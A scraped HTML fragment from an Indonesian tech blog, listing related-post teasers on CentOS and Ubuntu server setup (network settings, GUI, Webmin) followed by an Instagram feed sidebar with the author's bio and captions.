3)"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-server-pengaturan-service-centos-2-dari-3/" rel="bookmark" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Service Centos (2 dari 3)">#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Service Centos (2 dari 3)</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-18T00:46:50+00:00" >18 July 2013</time></span><div class="td-module-comments"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-server-pengaturan-service-centos-2-dari-3/#respond">0</a></div></div><div class="td-excerpt">
Tahapan Pasca Installasi Centos Server. Artikel sebelumnya telah dibahas mengenai pengaturan jaringan pada sistem operasi Centos.Kali ini akan dibahas, aplikasi dan layanan (service) apa...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-pengaturan-jaringan-centos-1-dari-3/" rel="bookmark" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Jaringan Centos (1 dari 3)"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" data-srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Jaringan Centos (1 dari 3)"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Jaringan Centos (1 dari 3)"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-pengaturan-jaringan-centos-1-dari-3/" rel="bookmark" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Jaringan Centos (1 dari 3)">#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Jaringan Centos (1 dari 3)</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-18T00:44:55+00:00" >18 July 2013</time></span><div class="td-module-comments"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-pengaturan-jaringan-centos-1-dari-3/#respond">0</a></div></div><div class="td-excerpt">
Tahapan Pasca Installasi Centos Server. Ada beberapa hal mendasar yang harus dilakukan setelah kita memasang sebuah operating system. Setidaknya 3 hal berikut :...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/setting-ip-address-ubuntu/" rel="bookmark" title="#LinuxTips Setting IP Address Ubuntu"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="#LinuxTips Setting IP Address Ubuntu"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="#LinuxTips Setting IP Address Ubuntu"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/setting-ip-address-ubuntu/" rel="bookmark" title="#LinuxTips Setting IP Address Ubuntu">#LinuxTips Setting IP Address Ubuntu</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-17T00:10:52+00:00" >17 March 2012</time></span><div class="td-module-comments"><a href="https://djafa.org/setting-ip-address-ubuntu/#respond">0</a></div></div><div class="td-excerpt">
Setting IP Address Ubuntu Kahayan - 4 Ramadhan 1423 H Menunggu datangnya adzan maghrib. Setting IP Address Ubuntu Via Command LineEdit file /etc/network/interfaces#nano /etc/networks/interfacesChange...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/install-gui-di-server-ubuntu/" rel="bookmark" title="Install GUI di server Ubuntu"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="Install GUI di server Ubuntu"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="Install GUI di server Ubuntu"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/install-gui-di-server-ubuntu/" rel="bookmark" title="Install GUI di server Ubuntu">Install GUI di server Ubuntu</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-23T03:49:15+00:00" >23 February 2012</time></span><div class="td-module-comments"><a href="https://djafa.org/install-gui-di-server-ubuntu/#respond">0</a></div></div><div class="td-excerpt">
Install GUI di server Ubuntu. Palangkaraya -  04 Ramadhan 1432 HBismillahirrahmanirrahimInstall GUI di server UbuntuLakukan Updatesudo apt-get updateInstall paket GUI// versi GNOMEsudo apt-get install...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/install-webmin-on-ubuntu-11-04-natty-server/" rel="bookmark" title="Install webmin on ubuntu 11.04 (Natty) server"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="Install webmin on ubuntu 11.04 (Natty) server"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="Install webmin on ubuntu 11.04 (Natty) server"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/install-webmin-on-ubuntu-11-04-natty-server/" rel="bookmark" title="Install webmin on ubuntu 11.04 (Natty) server">Install webmin on ubuntu 11.04 (Natty) server</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-09-23T15:34:10+00:00" >23 September 2011</time></span><div class="td-module-comments"><a href="https://djafa.org/install-webmin-on-ubuntu-11-04-natty-server/#respond">0</a></div></div><div class="td-excerpt">
Webmin is a web-based interface for system administration for Unix. Using any modern web browser, you can setup user accounts, Apache, DNS, file sharing...</div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_google_translate_widget"><div id="google_translate_element"></div></aside><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="" data-locatornonce="f85011651c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal"><div class="sb_instagram_header "   >
<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/us_jauhari/" title="@us_jauhari"><div class="sbi_header_text"><div class="sbi_header_img"  data-avatar-url="https://scontent-dfw5-2.cdninstagram.com/v/t51.82787-19/516110093_18484393126069053_3062810691923660997_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=KQAN_lr9qwEQ7kNvwGBxijC&amp;_nc_oc=Adl-JNErsp-pV2smQwBTtWmzNRhyklvePFNbZP-AKsJ3CI6OKNvtxnT3gZ6p-sTgEMg&amp;_nc_zt=24&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=mJ7anLcit4Ytnn6CquLTWA&amp;_nc_tpa=Q5bMBQENkozQICVvXhBAXsiCN_s4JPmFCN0EDRVqN_A3S9CoJlsSkroy4uAnWAgkn3FyCLI7w3Ir9C48QA&amp;oh=00_AfgzClkGGN9pY3E3uEhosJrSNWGleB5si4ZCUDAsOx1cLg&amp;oe=69195A7F"><div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg></div>
<img data-lazyloaded="1" src="[data-uri]" decoding="async"  data-src="https://scontent-dfw5-2.cdninstagram.com/v/t51.82787-19/516110093_18484393126069053_3062810691923660997_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=KQAN_lr9qwEQ7kNvwGBxijC&amp;_nc_oc=Adl-JNErsp-pV2smQwBTtWmzNRhyklvePFNbZP-AKsJ3CI6OKNvtxnT3gZ6p-sTgEMg&amp;_nc_zt=24&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=mJ7anLcit4Ytnn6CquLTWA&amp;_nc_tpa=Q5bMBQENkozQICVvXhBAXsiCN_s4JPmFCN0EDRVqN_A3S9CoJlsSkroy4uAnWAgkn3FyCLI7w3Ir9C48QA&amp;oh=00_AfgzClkGGN9pY3E3uEhosJrSNWGleB5si4ZCUDAsOx1cLg&amp;oe=69195A7F" alt="" width="50" height="50"><noscript><img decoding="async"  src="https://scontent-dfw5-2.cdninstagram.com/v/t51.82787-19/516110093_18484393126069053_3062810691923660997_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=KQAN_lr9qwEQ7kNvwGBxijC&amp;_nc_oc=Adl-JNErsp-pV2smQwBTtWmzNRhyklvePFNbZP-AKsJ3CI6OKNvtxnT3gZ6p-sTgEMg&amp;_nc_zt=24&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=mJ7anLcit4Ytnn6CquLTWA&amp;_nc_tpa=Q5bMBQENkozQICVvXhBAXsiCN_s4JPmFCN0EDRVqN_A3S9CoJlsSkroy4uAnWAgkn3FyCLI7w3Ir9C48QA&amp;oh=00_AfgzClkGGN9pY3E3uEhosJrSNWGleB5si4ZCUDAsOx1cLg&amp;oe=69195A7F" alt="" width="50" height="50"></noscript></div><div class="sbi_feedtheme_header_text"><h3>us_jauhari</h3><p class="sbi_bio">Web Designer &amp; Software Developer. Creative Content Creator. Budidaya lebah madu trigona. 💬 082144353639</p></div></div>
</a></div><div id="sbi_images"  style="gap: 10px;"><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17923237971178660" data-date="1762643843"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DQ0EjIKgqQX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-1.cdninstagram.com/v/t15.5256-10/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=hMWlidJndI0Q7kNvwGHWtYw&#038;_nc_oc=Adk_6MpUm0Q2TQKMe29nb_5XUNk3nXxjWp2ZPLl8PJKyLlcKB2uoJjcOY9wA7kC0C6M&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_AfgZkTLjeoEsSQKIoHajPz4wzIk5NIqmduYDEfLpFQH1kQ&#038;oe=69195DA7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hMWlidJndI0Q7kNvwGHWtYw&amp;_nc_oc=Adk_6MpUm0Q2TQKMe29nb_5XUNk3nXxjWp2ZPLl8PJKyLlcKB2uoJjcOY9wA7kC0C6M&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgZkTLjeoEsSQKIoHajPz4wzIk5NIqmduYDEfLpFQH1kQ&amp;oe=69195DA7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hMWlidJndI0Q7kNvwGHWtYw&amp;_nc_oc=Adk_6MpUm0Q2TQKMe29nb_5XUNk3nXxjWp2ZPLl8PJKyLlcKB2uoJjcOY9wA7kC0C6M&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgZkTLjeoEsSQKIoHajPz4wzIk5NIqmduYDEfLpFQH1kQ&amp;oe=69195DA7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hMWlidJndI0Q7kNvwGHWtYw&amp;_nc_oc=Adk_6MpUm0Q2TQKMe29nb_5XUNk3nXxjWp2ZPLl8PJKyLlcKB2uoJjcOY9wA7kC0C6M&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgZkTLjeoEsSQKIoHajPz4wzIk5NIqmduYDEfLpFQH1kQ&amp;oe=69195DA7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hMWlidJndI0Q7kNvwGHWtYw&amp;_nc_oc=Adk_6MpUm0Q2TQKMe29nb_5XUNk3nXxjWp2ZPLl8PJKyLlcKB2uoJjcOY9wA7kC0C6M&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgZkTLjeoEsSQKIoHajPz4wzIk5NIqmduYDEfLpFQH1kQ&amp;oe=69195DA7&quot;}">
<span class="sbi-screenreader">Pepatah mengatakan “Barang siapa menanam maka ia</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pepatah mengatakan “Barang siapa menanam maka ia pasti akan menua”.Artinya apa??? Yak betul sekali, tidak ada yg kekal di dunia ini. Mau dia menanam atau tidak, semua pasti akan menua,, tidak ada obatnya karena menjadi tua itu bukan penyakit, manusia hanya bisa memperlambat penuaan.Salah ngga ya?? tolongdikoreksi bila benar.#kebonpedia #petanimasagitu #swasembadapangan" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pepatah mengatakan “Barang siapa menanam maka ia pasti akan menua”.Artinya apa??? Yak betul sekali, tidak ada yg kekal di dunia ini. Mau dia menanam atau tidak, semua pasti akan menua,, tidak ada obatnya karena menjadi tua itu bukan penyakit, manusia hanya bisa memperlambat penuaan.Salah ngga ya?? tolongdikoreksi bila benar.#kebonpedia #petanimasagitu #swasembadapangan" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18081064811014461" data-date="1761358536"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DQNxBw7jSI_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-2.cdninstagram.com/v/t15.5256-10/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=17LAPiXVTG8Q7kNvwFVdfs4&#038;_nc_oc=Adn_0p9CgorXL9SvClwQitDL4Lir0gLYEqayBn4WJ80rB0D8ABRYa81geLLeT8J1HpA&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_Afg_KYIv5gJUpzIqq4qF4eZt3qnRr4UebsnL7t9d3CvvRA&#038;oe=69197413" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=17LAPiXVTG8Q7kNvwFVdfs4&amp;_nc_oc=Adn_0p9CgorXL9SvClwQitDL4Lir0gLYEqayBn4WJ80rB0D8ABRYa81geLLeT8J1HpA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg_KYIv5gJUpzIqq4qF4eZt3qnRr4UebsnL7t9d3CvvRA&amp;oe=69197413&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=17LAPiXVTG8Q7kNvwFVdfs4&amp;_nc_oc=Adn_0p9CgorXL9SvClwQitDL4Lir0gLYEqayBn4WJ80rB0D8ABRYa81geLLeT8J1HpA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg_KYIv5gJUpzIqq4qF4eZt3qnRr4UebsnL7t9d3CvvRA&amp;oe=69197413&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=17LAPiXVTG8Q7kNvwFVdfs4&amp;_nc_oc=Adn_0p9CgorXL9SvClwQitDL4Lir0gLYEqayBn4WJ80rB0D8ABRYa81geLLeT8J1HpA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg_KYIv5gJUpzIqq4qF4eZt3qnRr4UebsnL7t9d3CvvRA&amp;oe=69197413&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=17LAPiXVTG8Q7kNvwFVdfs4&amp;_nc_oc=Adn_0p9CgorXL9SvClwQitDL4Lir0gLYEqayBn4WJ80rB0D8ABRYa81geLLeT8J1HpA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg_KYIv5gJUpzIqq4qF4eZt3qnRr4UebsnL7t9d3CvvRA&amp;oe=69197413&quot;}">
<span class="sbi-screenreader">Ada penelitian yg hasilnya cukup menarik. Dalam pe</span>
